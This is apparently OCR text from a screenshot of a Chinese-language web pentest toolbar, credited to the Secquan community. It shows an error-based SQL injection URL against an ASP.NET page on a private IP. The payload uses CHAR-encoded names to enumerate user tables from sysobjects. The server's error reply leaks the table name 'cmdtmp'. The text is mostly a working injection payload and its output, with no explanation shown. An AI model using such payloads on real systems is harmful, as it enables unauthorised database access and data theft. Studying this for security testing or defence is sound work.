 最常访问 加解密 whois 博客 译 百度翻译
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.130.137/1.aspx?id=1 and ~1=(select top 1 name from[sysobjects] where xtype=0x75 and
name not in
(CHAR(105)%2BCHAR(110)%2BCHAR(102)%2BCHAR(111),CHAR(97)%2BCHAR(100)%2BCHAR(109)
%2BCHAR(105)%2BCHAR(110)) );
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'cmdtmp' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'cmdtmp' 转换成数据类型 int 时失败。
源错误:
只有在调试模式下进行编译时，生成此未处理异常的源代码才会显示出来。若要启用此功能，请执行以下
步骤之一，然后请求 URL:
Secquan圈子社区